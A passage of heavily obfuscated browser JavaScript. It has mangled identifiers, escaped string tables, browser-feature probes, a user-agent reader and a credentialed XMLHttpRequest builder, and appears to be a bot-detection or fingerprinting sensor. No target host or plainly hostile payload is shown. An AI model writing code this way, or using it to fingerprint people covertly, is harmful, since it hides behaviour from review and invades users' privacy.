gl()[Lj(nC)],'undefined')?gl()[Lj(Wt)].apply(null,[LY,hx,C4w,Qj]):gl()[Lj(Yl)](HL({}),N9,qG,mW));if(Mqw){b5w++;HL(HL(Mqw[gl()[Lj(fW)](Hm,In,vN,wN)]))&&A8(Mqw[gl()[Lj(fW)](Lp,Vp,vN,wN)][xL()[RA(nh)](d9,jm,Hn,w9)]()[gZ()[Mh(B7)].apply(null,[k7,M4w,Hm,U8,bF,tY])](xL()[RA(pm)](qsw,B7,cN,B7)),GX(GC))&&b5w++;}var rrw=b5w[xL()[RA(nh)](d9,jm,v7,zA)]();var q3w;return jv.pop(),q3w=rrw,q3w;}catch(f4w){jv.splice(tt(Msw,GC),Infinity,kR);var gz;return gz=gl()[Lj(Mn)](FY,MZ,fR,BV),jv.pop(),gz;}jv.pop();}break;case B0:{jv.push(B6w);if(RQ[sl()[EM(nE)](B7,xl,vY)][xZ(typeof sl()[EM(vc)],bV('',[][[]]))?sl()[EM(GC)](jn,vc,TD):sl()[EM(FR)](ED,HL({}),QI)]){if(RQ[b7()[xn(l9)](HV,bF,XC,dN,qn)][sl()[EM(gx)](Gh,HL(HL(GC)),XJ)](RQ[Cj(typeof sl()[EM(Mn)],'undefined')?sl()[EM(nE)].apply(null,[B7,PP,vY]):sl()[EM(GC)](PF,HL(HL([])),kA)][sl()[EM(FR)].call(null,ED,v7,QI)][xL()[RA(dN)](LX,Fww,HL(GC),Zj)],sl()[EM(X7)](bK,WZ,Mc))){var xHw;return xHw=xZ(typeof sl()[EM(Mn)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[fz,sg,GD]):sl()[EM(j9)](pR,HL(HL(GC)),Wv),jv.pop(),xHw;}var s3w;return s3w=gl()[Lj(Tj)].call(null,Et,KJ,sR,d8),jv.pop(),s3w;}var sUw;return sUw=gl()[Lj(Mn)].apply(null,[fD,k7,fR,xF]),jv.pop(),sUw;}break;case qJ:{var Gdw;jv.push(Kj);return Gdw=HL(Kn(xL()[RA(dN)](AN,Fww,HL(GC),HL(HL(l9))),RQ[sl()[EM(nE)](B7,HL(HL([])),L9)][xL()[RA(tR)](ZE,D7,tY,YT)][sl()[EM(YUw)](gx,B7,Sww)][xL()[RA(qj)](Up,sM,Tx,UP)])||Kn(xL()[RA(dN)](AN,Fww,z7,fp),RQ[sl()[EM(nE)](B7,Z0,L9)][xL()[RA(tR)].call(null,ZE,D7,HL(l9),HL(HL({})))][Cj(typeof sl()[EM(HD)],bV([],[][[]]))?sl()[EM(YUw)](gx,dg,Sww):sl()[EM(GC)](Nsw,HL(HL([])),hz)][Cj(typeof sl()[EM(wR)],bV([],[][[]]))?sl()[EM(JSw)](sM,sW,hN):sl()[EM(GC)](JL,HL(HL(l9)),Gj)])),jv.pop(),Gdw;}break;case dQ:{jv.push(nUw);try{var NNw=jv.length;var PEw=HL({});var rtw=new (RQ[sl()[EM(nE)](B7,HX,k9)][xL()[RA(tR)].apply(null,[T0,D7,HL(HL(l9)),KJ])][sl()[EM(YUw)](gx,Qj,lZ)][xL()[RA(qj)].call(null,F2,sM,HL(l9),Lp)])();var U2w=new (RQ[sl()[EM(nE)].apply(null,[B7,IL,k9])][xL()[RA(tR)](T0,D7,fW,dg)][sl()[EM(YUw)].call(null,gx,PF,lZ)][sl()[EM(JSw)].apply(null,[sM,Vp,HE])])();var NFw;return jv.pop(),NFw=HL(q6),NFw;}catch(bpw){jv.splice(tt(NNw,GC),Infinity,nUw);var h2w;return h2w=xZ(bpw[gl()[Lj(U8)].apply(null,[sg,B7,GHw,bc])][sl()[EM(vX)].apply(null,[K3w,FL,Wp])],gl()[Lj(UP)](vc,Hn,Ug,WX)),jv.pop(),h2w;}jv.pop();}break;case ON:{jv.push(Dqw);if(HL(RQ[sl()[EM(nE)](B7,HL([]),KN)][sl()[EM(jUw)](UZ,dT,F8)])){var B2w=xZ(typeof RQ[sl()[EM(nE)].call(null,B7,HL([]),KN)][gZ()[Mh(S8)].call(null,m8,Tz,In,HX,HL(HL([])),vX)],xL()[RA(dC)](Jp,Xx,IF,H9))?sl()[EM(j9)](pR,nC,Hv):gl()[Lj(Tj)](VW,HL({}),sR,PX);var xvw;return jv.pop(),xvw=B2w,xvw;}var H0w;return H0w=gl()[Lj(Mn)].call(null,GC,WZ,fR,z2),jv.pop(),H0w;}break;}};var Ddw=function(){return QN.apply(this,[p3,arguments]);};var MNw=function(GWw){var bCw='';for(var MFw=0;MFw<GWw["length"];MFw++){bCw+=GWw[MFw]["toString"](16)["length"]===2?GWw[MFw]["toString"](16):"0"["concat"](GWw[MFw]["toString"](16));}return bCw;};var l4w=function(){wL=["k7k/i$r","<$8N","&4+zUMI3~cl00t","DAF5","\fKWRMx\r7EK4;s\x00#","(D","-y","/! ",".F_a|\na","(","G","Y","\r5D","b\x40RXnl|C",">:[5;","\t\'","WQGb\f","W^R\x40^","S,ESf","J_\r","\v7ED/\x07C4!<","-#25\x3fKRP2Y\x07,S\x40/n<[\vo)>","\\\x07D","Jt\t\x3fOt-!\rD#wfBXd<CMpW2#D","_\r-L","G\x40)Z-.5 B]MZ","+RJ>+D\x3f6/ \x00WOl]","]","\rtn%#49A]JvH&","5EQ","XEIH4:.^\'4\"GzKA\x00D/","}D\v0WD++Lq1(","S4RQ.","fTQKE","/D","B\"","W","M_\v3","#CU_]","\rS14%>hRMKN","G/)#MTP","kD",")#;MV[[)8TL++","\'\nFHJ\\","SJ^JG","(adx\x3fm%x","_\x00",":SQ>v\v\x00-0\x3fPom",":T3+&,5\n\x07]C\x00^>D}\rD^20<y","T\\","#2",",$5\tMU[","c","X","TM","u ","!}72","C\r8Kg4!R\n+#CU_","OH\r7EW<:X",">SV<)\t","/2AXJPiE\r)AQ2<1","Y735\vKLP"," &`","]X","H\x40Di","TNM","\x3fR\f+#58KIU\\","W_IJ>","_\x07/AI$R)*\n","!\x07\'.$","FIK\x00Z","_\x07.CM.:\rE\n",":TF5+","KI","Ldt{v^n/hc9>[%C\x3f1~\\Cmo\x40+vJ4vFN","2)>","]WBX","=J2MP0nVb3$GPG\nNH>XF8+\bR","\\[~D4T\\-+#Q","N#5$\x00BRR","XYn","&9MHV","QH[g","<EQ+\rE\n\'!$;MV[ZF","*h1","_Z;N","K_\t","YZ2Y\x07,S\x40/","","MUNZ",">B","%1tW_\tK6\t|L{\'\x3fJ^]5E\t9L\x409n<[\vo\t>O\f\b\f]L_A","M4OW",";!Z!\x077\"=P","C","IL7g:>NA8<\tE",":NB(/\vR\r","F5/P","$5MX[=KD\"","E\v7UA8=","#*T^|ZJ0","\x07OBXU/+D,\"KI","-R\x00\'","v","[\v+.#","Y\f","[ZF\t/E","_\t/E","K89","A",">NA+D\'","LBNZ","!X.,1O`^X[_H\vLP:cY","$0HhJ","<J\\",">#61OeKNK\v87UBp\'","1qdW","H","Z,%$\x00I^J\\","\'65P","K","X+2=*IZWoO>SV","t75IB5:V\f","4s#)>=AJK]","9QW","5","T\'\x3fJO",">AW(.^\f\x00*","#0 MX_GEG1AS<=E6","Y\x07/AQ4!e\x00\'","S6","\\Q","AW[K_..LI*","X\r\x00!$","C_","V","XXj","C\n1z\x40","\x07N\nll3(","++S","6OG4\"\t","0{KV\x40D:S","P[\t","OC;","qd[fI\r.IrI I4\x40)jT\x07\nXv-_i\tnl<)cr7\vGv.!\x07y+xH%oIzjau\bUf:E.jAo ~:bqalb\x3fM\fa.tnyI4-tudd\n\x3f$i>`\nx{19\vd\r /0s6:eoG1{=t-g+5{2^ekk2!oYFpQO5Vu1~%jQ\nx9bG%q\tqz\x07!zAj8j\f\n]r\b!y\'zn%fIz,jdS\bUe.E#jzAh~)bqul<b5Ma+\vnI|4)\vusd(:$i>h\n {79f\r-os\x00:bo42]=w-g+8{^aMk1\"Yppw=sO0Vu\f1~%aQ\nda9vG%(q\x3fqk\x07!jAj8a\f]v.!y+y%oIzjau\b\rUf:E\x07&.jnAo ~&bqal\b\nb\x3f,:&a.tn}I4,\vudd\x3f$i>`\nz_{1:d\r:/0s:eo1{=t/Q+5{\x00^ekk6!oYVpw>cO5Vu6X%jQ\n9vG%q\x3fqz\x07!HAj8t\f\n]v!(\tzn%`Iz,jeu\bUf\fE=jzAo~)bqCl<b8Ma-tnI|()\vugd(8$i>F\n {#9a+-,$s\x00:`o44=w\x3f-g+>{^ekk1!QYppw=sO77\\]1hHm]<af\b45\x3f1\f1=iJBhj8ao\x07\"AJ$s!gnd\x00M\'m*ad-r06{\n\x00~m1o ~)\no>v#_<.tn(Y(F)jDXv;%^\fm[1jnvu:\f \x3f5a*z{E1j\"\nmaiYP\x3f7#-^etg1oDnad/;.(\x005Nzo5j)>yd%Ya..exQXj)Ih\ryGi.ezL81z,6ad:S;\x00.eKro1a<U|\x07(9\b=.eqr%zDj0,dH&f30vi>`P1d<H<oa:/dO<)5WaiE\x40l,a\x40-\\\n\f\x00r\t.ez4z\n_$nadvU5\r.OOlEI1h;heR+5v\x3f7\x00\bei1o4e,-Mdz1-=6Sv8C1j\"\nmj-\\\n\fDek\n\"o1j,\nVp{\vv=.(#uz1o=G.yd%OU\v.exw1jW\n+x1 ]Y1m%Q\njaj.b8\r!-Zz8O(e*8No5+8v\x3f.sb|1o1o\x07>yd\"OG%-.ry]dN\r\nago\"f&>;\bSzt!l1j.*lt-v4&\rk\t.eVw\x07tV/-v=5-Aj1B\x408<cQ","N}O`","/","\x00X.$\x00VZY",";0$\x00","Zx)IK:\rP","0\x3fJO[[\x00","=V\f\x003","61Q^r\x40_\x00","\x00|K\x00","g2KZPHB>D}R^\x07629CJNH>NF2*\tS^-.$MUMPMJ:CQ8<639\vAQC\r{lD)\'^#.7\n\n","u!^6!$KUP^Y)AL)g","[\',#","U_","z1/C)6)\",KUX\\",":cu8+t,%3MTP","M]\x00N\x3fEA:\rE\n","C^J8KO>SV<\x40\r01E","\'\b","H\x07","#EIJ$\\H2NB","R0)&\nVdKYJ+EA","BRR~_\x00","/Ov)<Y","61EV[K","-R\x00\'2AXJ%|<","J","#_\t","\"%\rFW[","D","\x07T","R4*_","\'0<G^","-G\'1w^MGE","VY\t8Td\x3f-\x07042\nEOjCX:MU","&jkk$","\'6","R8,\v[","C","%6QWJPlD(EW}\t[0","^B/EW9!Y","Rs<\"","z4 X","C","9\bE","0+\b^0\'69\fAH","[4TJ)7R","3C","Q\f/%#","#0 \"MUQxY2OK","17#<M\\PB\"N\v>IS8*","z+\x00R7-&`~a\"KD\x3fEW","(SQ","\'\nFPW|$h8>EW!Y6)\x3f","K-="," Y\x076IV8","CG","4","N2C\x40\r\'R&#49\x00","GS[E#_\x07+pW2:T","6!","C=T","\nVMWK\'D0EW!C,%\"","WOL^ Y\x07#Yc/!r\f-2#",",61","","EKL1^$B>R","B8:+V2!4","\\","\v3RJ0+","L\v\x07D","\bR%","7S\x401+^\v5>VZN\x00K","& \fB","6HWwg[/t\\-+","~~1","5\tB^]GN<\"P\x40","NJ0,R","\x070+_","\x00","&%T^","\bHD/+\b`)%\"","$#","q-RN","hJGL","","*+p2\"\'.4\x00V","P^L]","D1\"","J3","P","3^/OH<X\f5$45bNPZDAI1","86",":N2!","-\r[$*!>KV","F7\n\x07Pce","0","Oe\t6E","NJ9+\"V","J)AU","QZY\x3f2DQ5","_","X/S","4%","{dR]|\t/IW\"\tE\n","\"<V","_%($","IHs\x40[7AQ4!a53EYRJ","I[A]\r\x3foU)\'Y\r",",ORkz","3)GrJ\\_\x07)","WWWK","ZY\t/OW}<\tD\v6`9UQEH4BO8-","645gTKZ","=N\'2\x40_WGE\t7O.\x00X\'$","\x40OOFx",",RL)/[","CM8-\x07U\f"];};var Ydw=function(){return RQ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bg=function(Pvw,Nvw){return Pvw==Nvw;};var jpw=function(M0w,Z8w){return M0w^Z8w;};var fN=function(Rpw,C2w){return Rpw&C2w;};var Ft=function(){return QN.apply(this,[I3,arguments]);};var Npw=function(){var c0w;if(typeof RQ["window"]["XMLHttpRequest"]!=='undefined'){c0w=new (RQ["window"]["XMLHttpRequest"])();}else if(typeof RQ["window"]["XDomainRequest"]!=='undefined'){c0w=new (RQ["window"]["XDomainRequest"])();c0w["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof RQ["Function"])this["onreadystatechange"]();};}else{c0w=new (RQ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof c0w["withCredentials"]!=='undefined'){c0w["withCredentials"]=true;}return c0w;};function sH(){wr=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==''+[][[]]){RQ=window;}else if(typeof global!==''+[][[]]){RQ=global;}else{RQ=this;}}var SXw=function(){return nL.apply(this,[ME,arguments]);};var nEw=function(b2w){var QXw=b2w[0]-b2w[1];var INw=b2w[2]-b2w[3];var K0w=b2w[4]-b2w[5];var dNw=RQ["Math"]["sqrt"](QXw*QXw+INw*INw+K0w*K0w);return RQ["Math"]["floor"](dNw);};var Kn=function(XNw,Ltw){return XNw in Ltw;};var WC,DF,NS,Tt,qr,cr,Dc,zq,TF,Qs,l2,rW,kr,bt,s8,dY,j8,Z6,Qd,qC,vt,J9,Nr,K0,cb,Sw,At,hU,pC,Vc,RC,vJ,YC,cf,rE,NN,jV,F8,CW,RE,p9,D8,Sc,gW,cH,cp,AN,X6,EC,r5,v9,vH,O5,fJ,G9,Iv,P,IX,p6,Yp,Kw,tN,m6,AJ,wP,IP,j0,Kv,Xc,lH,fq,l0,S3,YN,Ev,X5,VC,r1,Eb,I1,GW,NB,g5,Y8,OB,hY,IN,TW,rB,d9,qF,zY,zX,L2,xv,kW,JH,B2,zc,I8,EN,ZE,DP,SI,XN,T0,lE,OY,Y9,CI,nv,nF,Y,r3,zp,jS,qI,rp,WI,TN,gJ,cI,D2,CY,bs,jp,Z9,Qw,EV,SC,Fp,fr,kN,xP,Zc,cW,qB,Mv,Fc,JX,fF,dQ,U2,XS,K3,xH,W8,GU,OI,q,bd,hp,ZB,tJ,b1,nJ,Av,H2,cE,RY,EI,GY,c1,Pc,EJ,Vt,w2,k9,DJ,qY,Kp,I2,PB,h8,fb,Mc,zW,F3,wf,g8,Ut,hF,Oc,lU,Ew,W3,c0,pQ,gF,C6,ht,mP,vE,kI,Xw,Sd,LS,zU,E0,mb,rc,I6,M8,n2,AP,UX,A2,OP,MY,ks,YQ,XP,rQ,pN,K5,WP,YB,wN,RV,Pq,WB,KX,GS,L6,E2,rr,Gs,EE,nI,mN,FP,LC,L,Yv,SN,qp,T5,NE,EP,Uc,VS,K6,RI,dX,wH,G0,C1,LF,Y2,O2,H0,SP,XQ,JU,s5,CF,pv,ME,C9,gP,CJ,zv,dF,ls,Dt,SV,lC,tU,VI,AC,n9,EW,E9,Rt,qd,KY,RX,IY,U9,bB,l5,bE,q2,f1,Qp,XC,zr,EX,W5,mv,EF,Gc,dc,Cf,Y3,LN,LQ,LP,NF,hJ,Qt,nc,Q5,LW,R8,S0,hN,N1,S9,SF,FQ,dv,BC,S5,PU,Xb,MN,cc,Bq,sF,jq,Cr,V9,NP,BW,wU,Bt,mY,m1,HI,A9,p2,kt,kX,Y0,L8,YJ,Mr,cC,KF,jc,jX,Tp,bW,s3,j5,JW,PS,PW,Ed,UE,gN,wV,R,gI,Ot,Tv,tX,lN,JJ,I5,rt,n8,b9,Gv,CN,mF,BU,I9,T2,Mw,jw,Pb,gt,Df,ZS,k8,fP,f8,st,pY,MJ,Xv,tQ,TC,qW,hE,HQ,s9,tV,Tq,Dw,xX,UY,RF,Bc,BB,PN,jN,pP,HF,VU,qJ,Dv,dV,xY,Kc,tq,TJ,Rb,DW,bP,WU,ZI,RN,ZF,N2,EY,JV,dJ,mX,k2,bX,DC,fH,OF,md,gU,XJ,Qr,QX,bC,I,Zt,qE,Rv,SE,JN,Es,Z5,Yt,KP,DX,Nt,Hr,Qq,S2,B8,Or,bc,c2,gb,j6,b6,Ob,U5,JC,kF,v8,FN,tp,FH,v3,Op,KI,OQ,kP,Zq,GQ,VX,np,BS,f2,vW,tH,nS,x8,BX,Cw,KS,MW,FW,fC,Ap,Tf,gv,R9,RW,ON,lF,lt,L1,DY,dI,MP,mV,GH,JP,x9,K1,QV,UV,kS,mW,Jf,bY,lP,bN,cJ,IW,cP,fB,AX,z2,CP,CE,Pr,rJ,j2,LX,tP,x5,sN,DQ,QQ,Is,Pp,Kb,q8,Kt,CH,jt,TX,wC,jE,mt,QJ,II,Gt,F9,Lc,nP,h9,bw,Ps,xr,Mt,Yq,xF,H8,NW,XY,pV,BV,JI,dp,TI,b8,lX,sJ,Nv,MF,wX,Gp,Xt,mS,pX,tW,YW,Bd,B9,AI,bQ,KW,jI,nX,WV,Fb,rH,l8,Ht,gs,LJ,Wp,BP,sV,xW,MB,zE,HY,NJ,v0,pp,Up,ZY,UF,YI,Ov,WW,Pt,AH,Uw,F6,d5,ZP,lp,dB,Od,JQ,dE,cs,x6,PX,D3,Ac,d8,I0,qv,b5,HN,T9,J8,nN,TY,pI,Ls,G2,MX,sp,UB,gC,O9,QS,sv,fX,Yf,JE,E8,Bs,QI,Zf,GN,If,Aw,X1,OW,DN,ZX,Mp,qN,r2,Q9,hv,c8,jW,WX,Q2,rf,dw,V3,lf,MC,rY,UH,JY,BN,IE,BJ,D0,Sp,tI,nw,jP,J6,m3,Oq,tC,W0,mr,jF,GI,LE,nd,bb,It,FJ,mw,FX,m9,W2,g2,xt,kY,O8,Lv,qq,OE,M9,K8,CV,Tb,Rc,ms,lI,Lw,Wb,sE,ww,Zp,GJ,m2,K2,QY,wp,cv,XE,Bv,ZN,hI,BF,Z8,XF,vF,Wv,z3,WJ,nY,pB,KE,VP,LU,OC,Us,V2,wS,c5,fv,YP,Zd,Xf,Cq,R3,RP,qV,QP,IV,YV,rP,G1,YX,g9,Td,gE,wv,Yc,t5,f6,HE,Uv,pH,p3,gp,bv,Hp,QE,NI,HS,lc,vr,Zv,Dp,c9,Vv,ct,L3,z9,wB,AE,WN,HW,kJ,xS,A,Qc,CC,bf,zC,OX,A5,g3,Jt,QF,cY,sr,vp,wQ,qP,kE,XW,vP,vY,AW,fE,rC,FV,vC,B3,Jp,Rp,rN,Ys,lW,J2,s2,vw,vv,Hc,mH,PV,P2,Hw,Ic,zF,Sv,L9,f9,wc,Vw,cV,xC,p8,P9,rF,vd,VE,pE,XI,hs,js,qc,IJ,M5,C2,xB,VN,zS,ES,E5,UI,FF,jJ,VJ,ld,kq,HP,CX,Ns,x2,TH,hB,Cv,k0,mE,PC,kV,nt,Jc,MI,vU,wF,t9,IS,c3,kv,Mf,P8,F0,HC,FS,U3,WE,BE,qX,Jw,Fd,D1,r8,Ip,gH,dr,GF,pt,l6,Lf,NV,jY,j1,qt,Fv,UN,mp,mC,hX,Sr,EH,T8,xf,Yb,I3,PY,HJ,Y5,Hv,QH,VV,V8,zN,wE,ZW,T1,jC,QC,Lt,fI,sP,Bp,KN,hd,dW,W9,nW,NC,bH,Nc,s6,sI,Xp,HH,cX,z8,BY,SY,G5,Lq,n0,AF,K9,qs,U1,rV,B0,f5,St,RJ,WY,J0,pw,dP,Aq,hC,tb,lQ,Tc,VY,sf,Sq,F2,AQ,Pv,OH,wW,Vs,sC,hP,tF,cB,zI,Q0,hS,ZJ,Zw,Wq,bq,B5,zP,Wf,JB,lS,rv,xI,XX,DI,SW,SJ,t8,AY,tw,C8,vI,Q8,fV,cw,NX,G8,gB,FE,lJ,X8,sw;var GPw=function(LCw){if(LCw===undefined||LCw==null){return 0;}var Ttw=LCw["replace"](/[\w\s]/gi,'');return Ttw["length"];};var g0=function(kWw,OYw){return kWw<OYw;};var fFw=function fdw(U8w,MWw){'use strict';var Mtw=fdw;switch(U8w){case c0:{var Wvw=MWw[As];var dvw;jv.push(fz);return dvw=Kk(df,[sl()[EM(wg)](vV,Qj,XY),Wvw]),jv.pop(),dvw;}break;case F6:{return this;}break;case K3:{return this;}break;case kq:{jv.push(OO);var nPw;return nPw=xL()[RA(tY)](pp,nh,Xn,IF),jv.pop(),nPw;}break;case bQ:{var j0w=MWw[As];jv.push(Y3w);var G0w=RQ[b7()[xn(l9)](WL,nC,AT,dN,qn)](j0w);var MEw=[];for(var Otw in G0w)MEw[gl()[Lj(LY)].call(null,g7,Ct,E7,fQw)](Otw);MEw[Cj(typeof gl()[Lj(Vp)],bV([],[][[]]))?gl()[Lj(tY)].apply(null,[Pj,hO,B7,lUw]):gl()[Lj(Wt)](AG,sW,t7,Fg)]();var Jdw;return Jdw=function Lvw(){jv.push(Pj);for(;MEw[sl()[EM(l9)](WA,PP,rSw)];){var vEw=MEw[gl()[Lj(IF)](Z0,Et,lSw,xP)]();if(Kn(vEw,G0w)){var jJw;return Lvw[xZ(typeof gZ()[Mh(vN)],bV(Cj(typeof sl()[EM(Jv)],bV('',[][[]]))?sl()[EM(Z0)].apply(null,[tO,VD,UQw]):sl()[EM(GC)](Gz,WL,HSw),[][[]]))?gZ()[Mh(Z0)].call(null,HL(GC),wD,dg,ZSw,HL({}),P6w):gZ()[Mh(l9)].apply(null,[vN,nV,U8,Z2,v7,kO])]=vEw,Lvw[Cj(typeof sl()[EM(Xn)],'undefined')?sl()[EM(In)].call(null,gm,vX,wA):sl()[EM(GC)](Zrw,HL({}),Hk)]=HL(zG[z0]),jv.pop(),jJw=Lvw,jJw;}}Lvw[sl()[EM(In)](gm,Wt,wA)]=HL(l9);var UWw;return jv.pop(),UWw=Lvw,UWw;},jv.pop(),Jdw;}break;case G0:{jv.push(Fx);this[sl()[EM(In)].call(null,gm,TP,cHw)]=HL(l9);var NXw=this[gZ()[Mh(nE)](N9,v3w,SA,PF,l9,cL)][l9][sl()[EM(YT)](qG,bF,jP)];if(xZ(sl()[EM(nh)].apply(null,[zt,IF,Zc]),NXw[gl()[Lj(sW)](tD,FL,vc,Oc)]))throw NXw[gl()[Lj(vZ)](Xn,cN,fW,CI)];var rFw;return rFw=this[sl()[EM(sg)].apply(null,[Lh,HX,N1w])],jv.pop(),rFw;}break;case zq:{var wpw=MWw[As];jv.push(vc);var ppw;return ppw=wpw&&bg(sl()[EM(pF)].apply(null,[Jl,bh,M7]),typeof RQ[Oh()[R7(LY)].call(null,dN,USw,GC,HL(GC),DR)])&&xZ(wpw[xZ(typeof gl()[Lj(vc)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,Ct,vZ,Dh,nk):gl()[Lj(U8)](HL(HL({})),sW,GHw,cZ)],RQ[Oh()[R7(LY)](dN,USw,UC,j9,DR)])&&Cj(wpw,RQ[xZ(typeof Oh()[R7(PP)],bV([],[][[]]))?Oh()[R7(H9)](Fww,CM,IL,HL(HL(GC)),UG):Oh()[R7(LY)](dN,USw,tY,vX,DR)][xL()[RA(dN)](jl,Fww,lh,Ct)])?Oh()[R7(j9)].apply(null,[dN,Xx,LY,HL(HL(GC)),vT]):typeof wpw,jv.pop(),ppw;}break;case As:{var Kdw=MWw[As];return typeof Kdw;}break;case LQ:{var DPw=MWw[As];var UCw=MWw[q6];var KFw=MWw[df];jv.push(QA);DPw[UCw]=KFw[gZ()[Mh(l9)](Ct,tbw,sW,Z2,Z0,kO)];jv.pop();}break;case wB:{var N2w=MWw[As];var tpw=MWw[q6];var lFw=MWw[df];return N2w[tpw]=lFw;}break;case LW:{var H2w=MWw[As];var dYw=MWw[q6];var F9w=MWw[df];jv.push(J5w);try{var dEw=jv.length;var wCw=HL(HL(As));var BWw;return BWw=Kk(df,[gl()[Lj(sW)](N9,N9,vc,sw),gl()[Lj(zA)](AG,Zj,dT,B2),gl()[Lj(vZ)].apply(null,[Wc,xl,fW,cJ]),H2w.call(dYw,F9w)]),jv.pop(),BWw;}catch(Ovw){jv.splice(tt(dEw,GC),Infinity,J5w);var hvw;return hvw=Kk(df,[gl()[Lj(sW)].call(null,HL(HL({})),gY,vc,sw),sl()[EM(nh)].apply(null,[zt,HL(l9),UN]),gl()[Lj(vZ)](Wc,nE,fW,cJ),Ovw]),jv.pop(),hvw;}jv.pop();}break;case Lq:{return this;}break;case B0:{var Stw=MWw[As];var Y0w;jv.push(x3w);return Y0w=Kk(df,[sl()[EM(wg)].apply(null,[vV,fp,Wx]),Stw]),jv.pop(),Y0w;}break;case Oq:{return this;}break;case Hd:{return this;}break;case W3:{var IFw;jv.push(Oj);return IFw=xL()[RA(tY)](ct,nh,Jv,UP),jv.pop(),IFw;}break;case Y0:{var svw=MWw[As];jv.push(CK);var b0w=RQ[xZ(typeof b7()[xn(Z2)],bV([],[][[]]))?b7()[xn(Wt)](g7,j9,OK,YA,g1w):b7()[xn(l9)].call(null,l9,vV,Cn,dN,qn)](svw);var LEw=[];for(var sNw in b0w)LEw[gl()[Lj(LY)](kg,HL(l9),E7,L9)](sNw);LEw[gl()[Lj(tY)](sg,HX,B7,k8)]();var P8w;return P8w=function spw(){jv.push(H9);for(;LEw[sl()[EM(l9)](WA,HL(l9),DQw)];){var rcw=LEw[Cj(typeof gl()[Lj(zt)],bV([],[][[]]))?gl()[Lj(IF)](l9,B7,lSw,wbw):gl()[Lj(Wt)].call(null,IF,v7,d3w,LHw)]();if(Kn(rcw,b0w)){var qEw;return spw[gZ()[Mh(l9)](vZ,BT,Ct,Z2,PP,kO)]=rcw,spw[sl()[EM(In)](gm,Tx,In)]=HL(GC),jv.pop(),qEw=spw,qEw;}}spw[sl()[EM(In)](gm,dN,In)]=HL(l9);var FCw;return jv.pop(),FCw=spw,FCw;},jv.pop(),P8w;}break;case mE:{jv.push(vZ);this[Cj(typeof sl()[EM(Ql)],'undefined')?sl()[EM(In)](gm,Jv,WA):sl()[EM(GC)].apply(null,[MSw,HL({}),tK])]=HL(l9);var VWw=this[gZ()[Mh(nE)].call(null,HL(HL({})),UZ,Hn,PF,g7,cL)][l9][sl()[EM(YT)](qG,hO,AZ)];if(xZ(sl()[EM(nh)](zt,HL(HL({})),Ic),VWw[Cj(typeof gl()[Lj(wk)],bV('',[][[]]))?gl()[Lj(sW)](VW,hO,vc,SG):gl()[Lj(Wt)].call(null,PP,z0,FZ,N6w)]))throw VWw[gl()[Lj(vZ)](WL,HL({}),fW,Z1w)];var q2w;return q2w=this[sl()[EM(sg)](Lh,nE,WUw)],jv.pop(),q2w;}break;}};var kp=function(B8w){return ~B8w;};var PYw=function(WWw){return RQ["unescape"](RQ["encodeURIComponent"](WWw));};var ISw=function(){OJ=[":b\x07.TR.)6</$","w\x40A_","\\R\n\"QT;\'\x3f","\x07)","\f\x07({","-N4\x40","w$/D",":\'<$$|^Y\x07Z","C","=*","&[",">CC\b3\r7#","R","8/RuX\nL\tYUX","O","_2"," )!)K\x40YW(_]T\\\"PS","(Va6",")L^JjWKI7ZEX\r*A6%X41l\n30Z`L\'_BNA4]=P","37","o/","D\r","T","BX\\G\x07T3G","\x40Z].,628\f3","#\x3f\n",",VED-K$UETG5\x40","P\x00/I53#\f","O\"PD","G$BYX[2\x40 X/jV2","Z/\b%4 \"","$SII","0HHbCx\x40c","d\x3f49$UP\\\nM\x3fB^MN3E\x3fq!Nh","5592>","M5F\x00O+G","<V\x071X*GC#3%\x3f2>8%2~CDN%EE","943#","LSD;Q=eE\\\\>",")VD0&VR","Q\rJ/D}RK","\n&VQ(","^DSW>SRI])V","\\\"C","X.A","8SBHD/}\bX",">]\x07QNB3",".\b.#\x07:%","CX\n2P",".Z-Sml%\fX5","0\b7.\n\v$#","+,","JEDS\x40TS\\","\x007A","92\n>98-)2VFD","\x07b^\x3f\t!\f4%","Km","(FU","","^SYK3\x07\bb","QC\\F/V","}Q\b>\t)>%<!SCQ[","3V3","&56 3\fPU","ZX","^","CP9YCyI/R","\fvMau}GSr\t","N8YERK4_","%#J[UJZTPM5G","]:S_\x07","k7L","\n#Q","lQY^Q","LY","w$\x40PQA\x3fI\v7V5[$(#>\v)4JDUKP%XT\\>A\x07QF.LD;#u]j/MRU>Y_M{Z\x07\x00O+GP4.U:%>3`PTZ]>EP](GS\r\\gC+\t-4;b>%MWDLE>G\nYM",",S\x07+KSP;46\'8^>/E\x40[+RSG5X\x07%NRP33\f:9/dJvXL.SC\\4\x00\n\"PV6lX58\"S+2MWIKQ(\\T^\\(NF/CAz`#\b.!%,_DL+B^OusS\bX(F","T9DW","T;\t\x3f2","\f>>/lBBP-bPZ","S*Gg;7\n20$\n","jG",";#76./","Y_BJW\\X",":!8-"," S5","\"MYG[8","_9O_^a/VI\f","SG)^\t","]%XETF.V","\"/9)\r9","49\'35O","$</#WeIJ\"SBT[","^BU","KY\x3f\t\b20$\n","N\v","]S","\"BEM[a","(Z^_","-%7","9BPI](","MU\x3f4X\v;9#.b","IERW}","9OSuL%D","\rBWqHO)W8\bLL\x40t\x07$}7B{\vIOAE","\\-\t#B","\\^U\bUFCnA<]\tN","CN",">r",")415#)\f<!S","()5RS^s%RT","/\b%\n","JN\tYUX","R#3\\\f","G\\+B\v","P./%>:)\n89wSQ[8p^Oa5_\vX","49","WRK.\x40","0\t","Fzo","+,SST8[&S_T]6","V\bJ","f:GXC%+KR.","4\x00S&VX","U","Y","((%wSQ(WE","\b","VT\'#FE)\b","[>G",":U","n_EtTb\x075CZe9\b>j","]h","C","$/6%","#2LB","($VE",":##Zcb\"","\r:%^]U",":#<)L_RR#BH^\x40:]\x00","Ir","\t2QR5\r%","^\vI\v)!`^.",")QEUJSAQI8V\x00S2\"ZC","KY","(\x40]9","*6","U_#Z","\x07#","AE>.\f26 \r","X.Q\fN\v","+EF",":!%+4PD`L\'_BNA4]\x00","CQ","\x07.TR","[UR","\f\"","eQR)2\'\x3f68hz","y","&LS7","W+R25CT","FT\x40","0V\n&R\x07","\\]/\\\nP\n\"VR","9#\':3#/:/^E^\r_}\x00A[K[9[Z5","^I7P\t\\r","C/(53","$MZ\x005\b%","